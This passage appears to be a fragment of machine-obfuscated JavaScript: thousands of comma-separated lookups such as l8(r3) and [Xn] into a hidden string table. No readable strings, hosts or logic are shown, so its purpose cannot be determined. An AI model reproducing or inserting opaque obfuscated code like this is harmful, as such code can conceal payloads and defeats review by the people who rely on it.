(r3),[Xn],l8(Y3),UX,[QX],l8(Uh),zG,[xf],l8(vn),[jh],UI,l8(r3),[v5],l8(Y3),FT,qc,l8(r3),wn,xf,qM,B4,l8(HE),XG,l8(vn),l8(f1),zG,[xf],l8(vn),C1,tr,l8(r3),[Xn],l8(Y3),TP,wn,l8(S0),l8(nY),Uh,Zh,l8(Zh),l8(l4),TP,l8(xf),l8(GV),HE,l8(N5),l8(Wm),ET,Hg,[Ir],Uh,l8(jh),HY,l8(RI),vn,[Wm],l8(bA),TP,[vv],l8(f1),vn,xf,B4,l8(HE),l8(Ir),GV,l8(RS),[jh],jh,l8(Y1),OQ,[mh],l8(bA),R6,[Y1],OQ,l8(S0),UI,l8(r3),[Gs],l8(jh),l8(Eh),dE,Ir,l8(l4),B4,l8(XG),l8(N5),HV,l8(HV),l8(xf),l8(zV),hD,l8(hD),[TM],l8(GV),qM,l8(XG),N5,l8(Un),l8(zV),C1,r3,l8(Y1),[Xn],l8(Mt),FT,FT,wn,l8(GX),dq,Ir,l8(xf),f1,l8(GV),HE,N5,l8(qM),l8(Mt),r3,[xf],JI,l8(HE),l8(mh),GV,zj,l8(qM),l8(HY),Bm,l8(Y1),[Xn],l8(Hg),Gs,GV,l8(xf),l8(zj),l8(HY),HY,l8(r3),[Gs],hD,FT,l8(Nc),R6,l8(Ir),C1,l8(B4),Un,l8(Kt),[jh],jh,l8(Y1),OQ,[mh],l8(qc),FT,l4,OQ,l8(S0),l8(nY),dE,Ir,l8(l4),B4,l8(XG),l8(N5),HV,l8(HV),l8(xf),l8(zV),C1,tr,l8(r3),[v5],l8(Nt),[dM],tr,l8(r3),[Xn],l8(Mt),jh,l8(Y1),[Xn],l8(Y3),UX,FT,FT,l8(fs),HV,[FT],l8(N6),qc,l8(r3),vn,l8(qE),OQ,l8(N4),[GV],Wm,l8(UI),Y1,l8(dM),[v5],l8(Gs),zV,l8(S0),r3,l8(OQ),Hg,GV,l8(HV),[qM],l8(fs),C1,l8(Un),l8(bM),[vv],N6,l8(N5),[wn],JI,FT,FT,S0,l8(Wm),N4,[xf],l8(N6),R6,l8(dM),vI,xf,N5,l8(N5),l4,l8(f1),Zh,l8(HV),[Tt],l8(RI),l8(C1),R6,l8(Ir),C1,l8(B4),Un,l8(Kt),[jh],UI,l8(qc),FT,N6,l8(OQ),Hg,GV,l8(HV),[qM],l8(dM),dM,[xf],l8(qE),FT,l4,RS,l8(dM),[v5],l8(Nt),l8(nY),zG,[xf],l8(vn),C1,OQ,l8(dM),[Xn],l8(Mt),tr,l8(N5),[wn],l8(XG),wn,l8(r3),vn,l8(qE),OQ,l8(N4),B4,l8(C1),R6,l8(Ir),C1,l8(B4),Un,l8(Kt),[jh],Y1,l8(dM),[v5],l8(Hg),Tt,FT,l8(gt),zG,[xf],l8(vn),l8(xf),B6,FT,UI,l8(qc),FT,l4,RS,l8(dM),[v5],l8(Nt),[dM],OQ,l8(dM),[Xn],l8(Mt),[cw7],KI,DM,l8(zj),l8(GV),l8(W3),[qE],vv,v5,l8(B4),l8(Wm),N4,GV,l8(HV),[qM],l8(R6),dM,GV,l8(C1),k3,[xq],zG,l4,l8(B4),N5,l8(JI),l8(HE),xf,l8(Wm),dE,l8(dE),N5,l8(HE),zj,dq,l8(dq),l8(zj),HE,l8(N5),tN,[ET],l8(zV),N5,FT,B4,dM,l8(Y1),Hg,[Ir],xX,l8(vv),HY,l8(RI),OQ,l8(zV),qE,l8(OQ),Hg,GV,l8(HV),[qM],l8(OQ),OQ,l8(dM),[Xn],l8(Y3),TP,[vv],l8(f1),R6,l8(Ir),C1,l8(B4),Un,l8(Kt),[jh],vv,l8(dE),OQ,[mh],l8(bA),N4,[xf],l8(N6),R6,l8(dM),[v5],l8(Nt),[dM],OQ,l8(dM),[Xn],l8(Mt),vv,l8(dE),[Xn],l8(Hg),OQ,l8(dM),vI,xf,N5,l8(N5),l4,l8(f1),Zh,l8(HV),[Tt],l8(RI),dM,l8(Y1),Hg,[Ir],N4,l8(OP),vv,l8(dE),[Xn],l8(OP),r3,[xf],l8(N6),N4,l8(Mt),Mt,l8(Hg),[Gs],l8(jh),l8(fs),RS,l8(fs),ET,l8(OQ),dM,l8(JI),k3,l4,l8(zj),Un,l8(jh),Zh,Ir,l8(Un),l8(Un),l8(W3),OP,l8(Hg),qE,l8(mh),GV,zj,l8(qM),l8(tr),OQ,l8(dM),[Bm],l8(r3),r3,l8(OQ),[Bm],l8(UI),Xn,l8(Ir),l8(r3),l8(C1),zG,[xf],l8(vn),l8(xf),B6,FT,Y1,l8(dM),[v5],l8(Y3),FT,l4,RS,l8(dM),[v5],l8(Nt),l8(nY),vn,l8(zj),Zh,l8(XG),l8(R6),C1,OQ,l8(dM),[Xn],l8(Mt),tr,l8(N5),[wn],l8(N5),B4,OQ,l8(dM),vI,xf,N5,l8(N5),l4,l8(f1),Zh,l8(HV),[Tt],l8(RI),dM,l8(GX),gT,Rg,l8(Rg),l8(TP),RS,l8(dM),[v5],l8(Nt),[dM],OQ,l8(dM),[Xn],l8(Mt),[cw7],KI,DM,l8(zj),l8(GV),l8(W3),[qE],GX,GV,l8(HV),[qM],l8(R6),R6,l8(JI),k3,l4,l8(zj),Un,l8(UX),N4,C1,[xq],dE,JI,l8(N6),xX,l8(JI),Un,l8(HE),l8(l4),gT,l8(R6),N5,B4,OQ,l8(dM),vI,xf,N5,l8(N5),l4,l8(f1),Zh,l8(HV),[Tt],l8(RI),dM,l8(GX),UX,l8(fs),HV,[FT],l8(N6),Rg,l8(Nt),vn,l8(Dm),[GV],R6,l8(Y1),Y3,l8(N5),l8(l4),N5,[Hg],l8(Bm),dq,l8(ET),l8(HY),NU,W3,l8(zV),l8(C1),l8(gT),N4,HE,l8(N6),UX,l8(N6),FT,l4,RS,l8(dM),Y1,l8(l4),Zh,l8(gT),HE,l8(B6),Xn,l8(Ir),[wN],l8(Mt),OP,l8(KI),B4,f1,l8(TP),N4,HE,l8(N6),UX,l8(N6),FT,l4,RS,l8(dM),Gs,[fs],[wN],l8(Bm),HY,l8(S0),OQ,l8(dM),wn,HE,k3,l8(HV),JI,l8(jh),Xn,l8(Ir),[wN],l8(UI),Mt,l8(KI),B4,qE,[f1],l8(Wm),zV,HE,l8(l4),l8(GV),l8(RI),RS,l8(N4),UX,l8(fs),HV,[FT],l8(N6),wn,l8(HY),vn,l8(Dm),[GV],R6,l8(Y1),r3,l8(OQ),Y1,Ir,l8(l4),B4,l8(XG),l8(N5),HV,[XG],k3,FT,l8(xf),l4,l8(zV),r3,l8(dM),OQ,[mh],l8(UI),l8(nY),vn,xf,B4,l8(HE),l8(Ir),GV,l8(RS),C1,Gs,xf,N5,l8(N5),HV,l8(HV),l8(Wm),R6,l8(dM),[Xn],l8(Hg),qE,l8(OQ),Y1,Ir,l8(l4),B4,l8(XG),l8(N5),HV,[XG],l8(S0),Y1,GV,l8(fs),HV,[FT],l8(N6),RS,l8(zV),vn,l8(Dm),R6,l8(N5),[f1],l8(vI),Yn,W3,l8(N5),l8(l4),N5,[Hg],l8(Bm),l8(hD),zG,l8(B4),FT,HE,l8(R6),Nc,l8(W3),l8(S0),qE,l8(OQ),Gs,zj,B4,l8(NU),B6,l4,HE,l8(RI),Nt,l8(Xn),qE,l8(Ir),xf,C1,l8(RS),B4,[S0],dM,l8(JI),k3,l8(k3),HV,l8(vn),l8(N5),HV,l8(N5),UX,l8(fs),HV,[FT],l8(N6),bE,l8(jh),vn,l8(Dm),R6,[Y1],vn,l8(Dm),[GV],R6,l8(Y1),r3,l8(ET),H4,l8(hD),l8(bM),[vv],RS,l8(N4),N4,[xf],l8(N6),R6,l8(dM),[bE],vn,l8(Dm),TP,[vv],l8(f1),dM,HV,[FT],l8(vn),nY,FT,r3,[mh],C1,l8(zj),l8(OQ),UX,l8(OQ),[Bm],l8(Dm),N4,[xf],l8(N6),UX,l8(tr),[vv],l8(N5),qE,C1,[PS],vn,l8(OQ),Y3,l8(N5),zj,l8(N5),JI,l8(Ir),l8(qc),FT,[GV],Wm,l8(UI),l8(qM),XG,l8(HE),zV,l8(S0),Bm,HV,[FT],l8(N6),R6,l8(RS),xf,R6,l8(mh),zj,B4,l8(RS),Zh,l8(qM),FT,dq,l8(Bm),Gs,l8(OQ),Y3,l8(N5),zj,l8(N5),JI,l8(Ir),l8(NU),l8(TP),RI,l8(B4),l8(Y3),GX,l8(dE),[bE],vn,l8(qE),tr,l8(bA),FT,N4,[xf],l8(N6),R6,l8(dM),qE,l8(mh),GV,zj,l8(qM),l8(UI),r3,l8(ET),C1,l8(Un),l8(S0),OQ,l8(dM),[Gs],l8(UI),l8(B6),qM,l8(HE),OQ,l8(r3),r3,[xf],l8(N6),R6,l8(dM),qE,l8(mh),GV,zj,l8(qM),l8(UI),tr,l8(N5),[wn],l8(XG),OQ,l8(dM),[Gs],l8(UI),l8(B6),HV,l8(XG),OQ,GV,l8(zV),r3,[xf],l8(N6),N6,l8(RI),[Bm],l8(r3),S0,HV,FT,l8(GV),[xf],JI,l8(JI),l8(zj),Zh,l8(XG),l8(dq),N5,bA,FT,l8(fs),HV,[FT],l8(N6),Zm,l8(ET),xf,R6,l8(zj),[xf],JI,l8(HE),l8(mh),GV,zj,l8(qM),l8(HY),bA,l8(N5),[wn],l8(XG),Gs,GV,l8(xf),l8(zj),[dS],tN,FT,l8(GV),[xf],l8(N6),cw7,l8(Dm),[Zh],l8(UI),Nt,l8(Gs),NT,l8(dE),dq,l8(vI),l8(C1),dE,[UI],l8(zG),C1,[N6],Mt,l8(Gs),r3,Ir,l8(xf),l8(Un),B4,l8(l4),k3,l8(B4),l8(gT),xf,C1,l8(N5),[dS],[nS],NT,l8(dE),bA,l8(Gs),l8(C1),dE,[UI],l8(zG),C1,[N6],qc,l8(tN),r3,Ir,l8(xf),l8(Un),B4,l8(l4),k3,l8(B4),l8(gT),xf,C1,l8(N5),[dS],[nS],tN,l8(Dm),vI,HE,C1,l8(B4),l8(XG),l8(GV),hD,l8(HY),Zh,Ir,l8(Un),l8(UI),Bm,l8(Y3),bA,l8(Gs),RI,l8(RI),l8(C1),DM,Yn,zj,l8(zj),[qM],l8(OP),Rg,[FT],l8(vn),N5,B4,tr,l8(r3),Hg,C1,l8(OP),Yn,zj,l8(zj),[qM],l8(OP),Rg,[FT],l8(S0),Bm,HV,[FT],l8(OQ),vn,l8(Dm),[GV],R6,l8(Y1),l8(nY),dM,HV,[FT],l8(vn),nY,FT,r3,[mh],C1,l8(zj),l8(OQ),UX,l8(N6),FT,N6,l8(OQ),Y1,[UI],l8(r3),r3,[xf],l8(tN),FT,vP,l8(vn),FT,l4,RS,l8(Y1),FT,FT,bA,B4,FT,l8(gt),DM,Yn,zj,l8(zj),[qM],l8(OP),Rg,[FT],l8(vn),[jh],l8(mh),RS,l8(dM),vI,HE,C1,l8(B4),l8(XG),l8(GV),hD,l8(HY),Zh,Ir,l8(Un),fs,FT,l8(C1),l8(dM),RI,l8(JI),Ir,l8(Un),l8(bA),FT,UX,l8(vP),tr,l8(r3),qc,l8(Ir),gT,l8(N5),l8(bE),Bm,HV,[FT],[DM],l8(zj),[xf],l8(N6),Rg,Zh,Un,l8(HE),l8(l4),gT,l8(OQ),Wm,l8(k3),HV,l8(jS),bM,l8(B4),HE,l8(HE),HE,[mh],l8(z0),fs,l8(Nt),qM,Zh,Un,l8(HE),l8(l4),gT,l8(OQ),Wm,l8(k3),HV,l8(jS),bM,l8(B4),HE,l8(HE),HE,[mh],l8(z0),fs,l8(Y3),vn,l8(qE),Gs,l8(Hg),gT,l8(TP),vn,l8(OQ),S0,FT,gT,l4,l8(B4),HE,l8(HE),l8(qM),FT,l8(bM),Nt,l8(Gs),dq,l8(Y3),vn,l8(qE),RI,l8(RI),l8(C1),DM,Yn,zj,l8(zj),[qM],l8(OP),Rg,[FT],l8(vn),N5,FT,B4,qE,l8(OQ),[Zh],l8(UI),TP,Zh,Un,l8(HE),l8(l4),gT,l8(OQ),Y1,HV,l8(JI),l8(XG),Zh,l8(HV),l8(NT),dq,l8(tr),B4,qE,zj,l8(vP),tr,l8(r3),wn,z0,l8(HE),l8(gT),HV,l8(wn),Bm,HV,[FT],[DM],l8(zj),[xf],JI,l8(B6),FT,l4,z0,l8(z0),Un,GV,l8(dq),dq,zj,FT,l8(vP),ET,l8(Eh),zG,l8(RS),[Zh],l8(bA),B4,dq,l8(Y3),zG,l8(RS),[Zh],l8(tr),r3,l8(r3),l8(XG),Y3,HV,[FT],l8(OQ),xf,R6,l8(zj),[xf],l8(N6),UX,l8(Ir),xf,C1,C1,l8(UX),FT,B4,tr,l8(r3),Zh,vv,f1,l8(GV),l8(GV),l8(H4),HY,l8(HV),[qM],l8(Y1),Hg,l8(vn),tr,l8(r3),wn,TP,f1,l8(GV),l8(GV),l8(jh),Bm,HV,[FT],l8(OQ),vn,l8(qE),OQ,l8(OQ),zV,[UA],l8(RI),R6,l8(HE),l8(N5),[wn],JI,FT,FT,OP,l8(Uh),FT,l4,dE,l8(OP),Zh,[UX],l8(bA),TP,Hg,[Ir],dE,l8(jS),[cw7],sr,l8(zG),Dm,l8(Dm),vn,l8(qE),OQ,l8(OQ),zV,l8(zV),Uh,l8(OQ),B4,NT,l8(RI),TP,r3,[xf],l8(N6),Wm,l8(r3),Hg,C1,l8(OP),Yn,zj,l8(zj),[qM],l8(OP),Rg,[FT],l8(OQ),RS,l8(N4),z0,bM,l8(Nt),Nt,l8(wn),[Bm],l8(vn),xf,HE,OQ,l8(Ir),l8(B4),zj,l8(OQ),FT,Y3,HV,[FT],[DM],l8(zj),[xf],l8(N6),UX,l8(OQ),[Gs],l8(jh),Y1,l8(OQ),qE,l8(mh),GV,zj,l8(qM),l8(HY),Nt,l8(wn),[Bm],l8(vn),xf,[Nc],UX,l8(vP),ET,l8(Eh),dq,l8(tr),B4,[st],RI,l8(RI),l8(C1),DM,Yn,zj,l8(zj),[qM],l8(zG),N5,B4,[st],N4,l8(N4),l8(XG),Y3,HV,[FT],l8(OQ),xf,R6,l8(zj),[xf],l8(N6),UX,l8(Ir),xf,C1,C1,l8(UX),FT,B4,[st],l8(C1),R6,l8(HE),l8(B6),[SY],l8(Wm),C1,l8(XG),Y3,HV,[FT],l8(OQ),xf,R6,l8(zj),[xf],l8(vn),tr,v5,l8(JI),Un,l8(HE),l8(l4),gT,l8(UX),Nt,Yn,zj,l8(zj),[qM],l8(mh),l8(Hg),Nc,l8(UX),FT,B4,tr,l8(r3),NT,l8(f1),v5,l8(f1),l8(vI),Bm,HV,[FT],l8(OQ),vn,l8(Dm),[GV],R6,l8(Y1),TP,Zh,Un,l8(HE),l8(l4),gT,l8(vn),vn,l8(Dm),B4,tr,l8(UI),Yn,l4,l8(bM),HY,zj,B4,l8(RS),N6,[Ir],N6,l8(N6),N4,HE,l8(N6),R6,l8(N4),bA,l8(r3),zV,HE,l8(l4),l8(GV),l8(RI),OQ,l8(Wm),TP,r3,[xf],l8(N6),Wm,l8(r3),dM,l8(JI),gT,l8(gT),JI,xf,l8(k3),l8(NT),xf,B4,dq,HV,[FT],l8(N6),UX,l8(vn),xf,R6,l8(mh),zj,B4,l8(RS),Zh,Mt,l8(r3),Y3,l8(N5),zj,l8(N5),JI,l8(Ir),l8(NU),l8(TP),[GV],N6,l8(S0),UI,l8(r3),zV,l8(xf),xf,l8(qE),xf,TP,[vv],OQ,l8(N6),N4,HE,l8(N6),R6,l8(N4),N4,[xf],l8(N6),UX,l8(OQ),qE,l8(mh),GV,zj,l8(qM),l8(UI),S0,l8(zV),qE,l8(OQ),[Gs],l8(UI),l8(B6),qM,l8(HE),qE,zj,l8(GV),[xf],l8(N6),UX,l8(OQ),[Gs],l8(UI),l8(B6),HV,l8(XG),qE,zj,FT,l8(vP),tr,l8(r3),qE,l8(mh),GV,zj,l8(qM),k3,l8(vI),gT,l8(bM),Y3,l8(bA),[Zh],l8(UI),Y3,l8(hD),[UI],l8(Gs),ft,l8(Y3),OQ,l8(JI),k3,l8(k3),HV,l8(dq),OP,HV,[FT],[DM],[Y1],vn,l8(Ir),xf,C1,l8(Wm),zV,l4,l8(JI),gT,l8(tr),l8(JI),l8(XG),[S0],[Bm],l8(r3),l8(JI),l8(XG),[S0],Wm,l8(k3),zj,f1,l8(r3),r3,l8(Ir),xf,C1,l8(Wm),S0,[GQ],tr,l8(N5),[wn],l8(XG),[S0],[Gs],l8(UI),l8(B6),qM,l8(HE),[S0],vI,xf,N5,l8(N5),l4,l8(f1),Zh,l8(HV),[Tt],l8(RI),[S0],[v5],l8(Nt),l8(nY),vn,l8(zj),Zh,l8(XG),l8(R6),C1,[S0],[Xn],l8(Mt),tr,l8(N5),[wn],l8(XG),qE,[f1],l8(Wm),Gs,zj,B4,l8(NU),B6,l4,HE,l8(RI),HY,l8(Mt),B4,l8(GV),Tt,l8(Dm),NT,zj,B4,l8(RS),N6,[Ir],R6,l8(R6),N4,HE,l8(N6),UX,l8(Ir),xf,C1,l8(RS),l8(N5),R6,l8(R6),[jh],Y1,l8(dM),Y1,HE,l8(N5),gT,l8(S0),wn,l8(vn),Un,l8(N5),l8(B4),FT,N4,l8(dE),[bE],vn,l8(Ir),xf,C1,l8(GX),OQ,l8(N4),l8(B4),FT,l8(HE),qE,C1,[PS],B4,GX,l8(dM),Wm,l8(N5),l8(B4),l8(f1),l4,l8(NT),zj,l8(Un),FT,l8(B4),FT,l4,vn,l8(Ir),xf,C1,l8(hD),fs,l8(mh),l8(W3),tr,l8(N5),[wn],l8(N5),UX,l8(vP),GX,xf,l8(HE),xf,l8(vI),OP,HV,[FT],l8(OQ),xf,R6,l8(N5),l8(Ir),xf,C1,l8(Wm),[Gs],l8(UI),l8(B6),HV,GV,Hg,[Ir],UX,l8(r3),r3,[f1],l8(hD),l8(HY),NU,l8(Rg),Y1,Ir,l8(l4),B4,l8(XG),l8(N5),HV,[XG],l8(wn),[vv],l8(f1),R6,l8(Ir),C1,l8(B4),Un,l8(Kt),[jh],r3,l8(OQ),OQ,[mh],l8(bA),[dq],UX,l8(OQ),[Xn],l8(OP),r3,[xf],l8(N6),UX,l8(Ir),xf,C1,l8(Wm),dM,XG,l8(mh),GV,gT,l8(vP),Gs,HE,C1,l8(B4),l8(HV),Zh,l8(gT),HE,l8(Xn),wn,l8(mh),l4,GV,XG,[XG],l8(KI),OP,HV,[FT],[DM],[Y1],vn,l8(Ir),xf,C1,l8(Wm),[Gs],l8(bA),[dq],UX,l8(tr),Hg,[Ir],R6,l8(Y1),r3,l8(Ir),xf,C1,l8(Gs),HY,HV,[FT],l8(N6),Wm,l8(NT),NT,l8(tr),zV,l8(Wm),R6,l8(zj),[xf],l8(N6),dE,l8(wn),OQ,[mh],l8(UI),[dM],Y1,l8(wn),[Xn],l8(Mt),r3,l8(qE),OQ,l8(dM),[Bm],l8(r3),UI,l8(tr),zV,l8(qE),FT,l4,RS,l8(dM),[v5],l8(Nt),l8(nY),vn,l8(zj),Zh,l8(XG),l8(R6),C1,OQ,l8(dM),[Xn],l8(Mt),tr,l8(N5),[wn],l8(N5),B4,l8(GV),FT,tN,HV,l8(fs),zj,B4,l8(RS),N6,[Ir],N6,l8(S0),r3,[f1],l8(Wm),Y3,l8(N5),zj,l8(N5),JI,l8(Ir),l8(Hg),XG,C1,wn,l8(ft),l8(xf),l8(JI),GV,l8(k3),FT,dE,l8(Wm),[GV],N4,l8(OP),r3,[f1],l8(hD),Zh,l8(gT),l8(S0),Y1,l8(jS),OP,l8(Hg),Y1,Ir,l8(l4),B4,l8(XG),l8(N5),HV,[XG],l8(wn),[vv],l8(f1),zG,l8(B4),FT,HE,l8(R6),[jh],OP,l8(Hg),OQ,l8(l4),N5,[Hg],l8(dq),N4,[xf],l8(N6),Wm,l8(NT),l8(f1),Uh,zj,l8(C1),l8(zV),N5,TP,[vv],dE,l8(Hg),OQ,l8(l4),N5,[Hg],l8(Nt),xf,r3,l8(Ir),xf,C1,l8(Wm),zV,l4,l8(JI),gT,l8(tN),[GV],Kt,l8(Gs),vv,l8(dE),[bE],dE,l8(NT),l8(C1),dE,l8(l4),Zh,l8(gT),HE,l8(B6),Xn,l8(Ir),l8(dE),N5,B4,r3,l8(jh),vv,l8(dE),[bE],dE,l8(NT),l8(C1),dM,[fs],l8(dE),N5,TP,[vv],tN,l8(xX),FT,NT,l8(dq),R6,[Y1],vn,l8(Ir),xf,C1,l8(Wm),zV,l4,l8(JI),gT,l8(dq),NU,l8(Hg),Y1,l8(l4),Zh,l8(gT),HE,l8(B6),Xn,l8(Ir),l8(dq),N4,[xf],l8(N6),[Hc],TP,[vv],vn,l8(Ir),xf,C1,l8(Wm),zV,l4,l8(JI),gT,l8(dq),NU,l8(Hg),Gs,[fs],l8(dq),N4,[xf],l8(N6),Wm,l8(NT),dE,l8(Hg),Gs,[fs],l8(dq),UX,[QX],l8(Wm),N4,l8(B4),l8(Y3),tN,l8(vn),R6,[Y1],vn,l8(Ir),xf,C1,l8(Wm),zV,l4,l8(JI),gT,l8(dq),NU,l8(Hg),Y1,l8(l4),Zh,l8(gT),HE,l8(B6),Xn,l8(Ir),l8(dq),N4,[xf],l8(N6),[Hc],UX,[QX],z0,[Y1],l8(N5),zV,l8(dq),[dq],N6,l8(zj),TP,l8(BS),DM,[qE],R6,l8(l4),N5,l8(cw7),Tt,xf,l8(Zh),Zh,l8(HV),Un,l8(Un),zj,f1,l8(UX),BS,l8(k3),GV,l8(Ir),N5,f1,l8(xf),l8(UX),Uh,l8(l4),Zh,l8(gT),HE,l8(qE),xX,B4,l8(R6),OQ,B4,HE,l8(JI),GV,FT,JI,l8(BS),N5,TP,[vv],vn,l8(Ir),xf,C1,l8(Wm),zV,l4,l8(JI),gT,l8(dq),NU,l8(Hg),Gs,[fs],l8(dq),N4,[xf],l8(N6),Wm,l8(NT),dE,l8(Hg),Gs,[fs],l8(dq),UX,FT,FT,FT,l8(vP),Y1,xf,qM,B4,l8(HE),XG,l8(dq),OP,HV,[FT],l8(OQ),vn,l8(qE),OQ,l8(N4),R6,l8(mh),zj,B4,l8(RS),N6,[Ir],Wm,l8(UI),r3,[f1],l8(Wm),Y3,l8(N5),zj,l8(N5),JI,l8(Ir),l8(Hg),XG,C1,Mt,l8(Nt),l8(xf),l8(JI),GV,l8(k3),FT,Gs,l8(bA),[GV],N6,l8(S0),r3,[f1],l8(hD),C1,l8(Un),l8(bM),[vv],OQ,l8(RI),OQ,l8(l4),N5,[Hg],l8(Nt),xf,r3,l8(Ir),xf,C1,l8(Wm),zV,l4,l8(JI),gT,l8(zG),FT,N4,l8(dE),[bE],OQ,l8(zV),l8(C1),dM,[fs],l8(dE),N5,l8(B4),FT,N6,l8(Ir),xf,C1,l8(Wm),zV,l4,l8(JI),gT,l8(dq),vv,l8(RI),Gs,[fs],l8(dq),[GV],N4,l8(OP),S0,l8(wn),Nt,qM,l8(JI),l8(XG),C1,TP,FT,l8(v5),l8(Uh),FT,l4,l8(f1),RI,qM,l8(JI),l8(XG),C1,l8(N4),[jh],r3,Un,FT,l8(gt),dE,Ir,l8(xf),f1,l8(GV),HE,N5,l8(qM),l8(Uh),[jh],r3,l8(Dm),l8(B4),FT,Uh,l8(Hg),OQ,l8(l4),N5,[Hg],l8(Nt),xf,Y1,l8(vn),FT,vn,l8(vI),xf,OP,l8(Hg),Gs,[fs],l8(NT),FT,l4,dE,l8(OP),S0,N5,l8(zj),FT,l8(Uh),TP,Hg,[Ir],dE,l8(jS),OP,l8(Mt),Mt,l8(Hg),Y1,Ir,l8(l4),B4,l8(XG),l8(N5),HV,[XG],l8(KI),dE,l4,l8(zV),r3,[xf],l8(N6),dE,l8(wn),OQ,[mh],l8(UI),r3,l8(qE),Y1,l8(wn),[Xn],l8(Mt),Y1,l8(OQ),NT,l8(Mt),l8(fs),vn,l8(Ir),xf,C1,l8(Wm),[v5],l8(Nt),l8(nY),vn,l8(zj),Zh,l8(XG),l8(R6),C1,[S0],[Bm],l8(r3),OP,l8(Hg),Gs,[fs],l8(r3),dM,l8(GX),gT,dq,l8(Ir),xf,C1,l8(Wm),Y1,Ir,l8(l4),B4,l8(XG),l8(N5),HV,l8(HV),l8(NT),tr,l8(Gs),UX,l8(vP),r3,Ir,l8(l4),B4,l8(XG),l8(N5),HV,l8(HV),l8(HY),OP,HV,[FT],l8(OQ),vn,l8(qE),OQ,l8(N4),R6,[Y1],l8(f1),R6,l8(Ir),C1,l8(B4),Un,l8(Kt),[jh],r3,l8(OQ),OQ,[mh],l8(bA),[dq],UX,l8(OQ),[Xn],l8(OP),r3,[xf],l8(vn),RI,qM,l8(JI),l8(XG),C1,l8(N4),[jh],r3,l8(OQ),OQ,[mh],fs,FT,l8(gt),dE,Ir,l8(xf),f1,l8(GV),HE,N5,l8(qM),l8(Uh),[jh],r3,l8(OQ),OQ,[mh],l8(jh),Y1,l8(Ir),xf,C1,l8(Wm),[Bm],l8(r3),r3,l8(OQ),[Xn],l8(NU),l8(hD),zG,[xf],l8(vn),[jh],r3,l8(OQ),OQ,[mh],l8(jh),l8(fs),vn,l8(Ir),xf,C1,l8(Wm),dM,XG,l8(mh),GV,l8(Rg),r3,l8(Ir),xf,C1,l8(Wm),[Xn],l8(Mt),r3,l8(OQ),[Xn],l8(Hg),[S0],[v5],l8(Nt),l8(nY),zG,[xf],l8(vn),C1,[S0],[Bm],l8(r3),l8(nY),Uh,zj,l8(C1),l8(zV),N5,gT,l8(hD),vn,xf,B4,l8(HE),l8(Ir),GV,l8(RS),[jh],r3,l8(OQ),OQ,[mh],l8(qc),FT,vn,l8(vn),FT,l4,vn,l8(Ir),xf,C1,l8(Wm),[Bm],l8(r3),Y1,l8(N4),B4,dM,JI,l8(vP),dq,B4,HE,l8(HE),C1,l8(GV),l8(bE),OP,HV,[FT],[DM],l8(mh),zj,B4,l8(RS),N6,[Ir],R6,l8(Y1),r3,[f1],l8(Wm),Y3,l8(N5),zj,l8(N5),JI,l8(Ir),l8(Hg),XG,C1,r3,l8(KI),l8(xf),l8(JI),GV,l8(k3),FT,Wm,l8(N4),[GV],Wm,l8(UI),r3,[f1],l8(hD),fs,l8(mh),l8(bM),[vv],NT,l8(r3),Gs,[fs],l8(jh),FT,FT,r3,l8(Dm),N4,[xf],l8(N6),UX,l8(Ir),xf,C1,l8(Wm),Y1,Ir,l8(l4),B4,l8(XG),l8(N5),HV,l8(HV),l8(NT),NT,l8(r3),Y1,Ir,l8(l4),B4,l8(XG),l8(N5),HV,[XG],l8(zV),tr,l8(r3),wn,HE,k3,l8(HV),JI,l8(jh),Xn,l8(Ir),l8(dq),B4,Nt,l8(HY),NT,l8(bA),B4,dM,JI,FT,l8(vP),r3,l8(l4),Zh,l8(gT),HE,l8(bE),OP,HV,[FT],[DM],l8(mh),zj,B4,l8(RS),N6,[Ir],R6,l8(Y1),r3,[f1],l8(Wm),Y3,l8(N5),zj,l8(N5),JI,l8(Ir),l8(Hg),XG,C1,r3,l8(KI),l8(xf),l8(JI),GV,l8(k3),FT,Wm,l8(N4),[GV],Wm,l8(UI),r3,[f1],l8(hD),fs,l8(mh),l8(bM),[vv],NT,l8(r3),OQ,l8(l4),N5,[Hg],l8(jh),FT,FT,r3,l8(Dm),[GV],N6,l8(S0),UI,l8(r3),Y1,Ir,l8(l4),B4,l8(XG),l8(N5),HV,[XG],l8(wn),[vv],l8(f1),R6,l8(Ir),C1,l8(B4),Un,l8(Kt),[jh],S0,l8(RI),OQ,[mh],l8(bA),[GV],xX,l8(vv),S0,l8(RI),[Xn],l8(OP),hD,l8(HY),NT,l8(bA),UX,l8(GV),[xf],l8(N6),xX,k3,FT,l8(zj),l8(Ir),C1,l8(B4),Un,l8(BS),N6,l8(zj),TP,l8(BS),DM,[qE],GX,B4,FT,l8(N5),l4,l8(f1),GV,l8(vn),Uh,l8(l4),Zh,l8(gT),HE,l8(qE),dE,Zh,FT,l8(HV),Un,B4,XG,l8(R6),N5,UX,l8(vP),Gs,xf,N5,l8(N5),l4,l8(f1),Zh,l8(HV),l8(Ir),qM,l8(XG),N5,l8(Un),l8(Mt),OP,HV,[FT],l8(OQ),vn,[Wm],l8(bA),R6,l8(zj),[xf],l8(N6),UX,l8(Ir),xf,C1,l8(Wm),vI,xf,N5,l8(N5),l4,l8(f1),Zh,l8(HV),l8(UI),Y3,l8(TP),GV,l8(HV),[qM],l8(Gs),v5,l8(jh),vn,l8(Dm),B4,OQ,l8(JI),k3,l4,l8(zj),Un,l8(jh),Zh,Ir,l8(Un),l8(HY),Gs,l8(OQ),zV,l8(zj),Zh,l8(XG),l8(UI),Xn,l8(Ir),l8(Bm),HY,hD,l8(vP),l8(C1),vn,l8(zj),Zh,l8(XG),l8(R6),[jh],r3,l8(Ir),xf,C1,l8(Wm),[v5],l8(Y3),FT,l4,vn,l8(Ir),xf,C1,l8(Wm),[Xn],l8(Mt),tr,l8(N5),[wn],l8(N5),B4,dM,JI,FT,l8(vP),tr,hD,l8(fs),HV,[FT],l8(N6),Wm,l8(NT),vn,l8(qE),OQ,l8(N4),R6,l8(Tt),OQ,N5,l8(zj),FT,l8(Rg),FT,Y1,C1,FT,l8(C1),l8(KI),vI,l8(OQ),Y3,l8(N5),zj,l8(N5),JI,l8(Ir),l8(qc),l8(B4),FT,l4,RS,l8(Y1),r3,l8(OQ),Y3,l8(N5),zj,l8(N5),JI,l8(Ir),l8(qc),TP,HY,zj,B4,l8(RS),N6,[Ir],Wm,l8(UI),l8(JI),l8(XG),zV,l8(S0),[cw7],Zm,S0,FT,l8(gT),hD,l8(vP),RS,l8(N4),TP,Mt,l8(Bm),vI,l8(r3),Mt,l8(dq),FT,l8(l4),Wm,l8(Zh),C1,l8(Un),l8(W3),r3,l8(ET),C1,l8(Un),l8(bM),r3,[xf],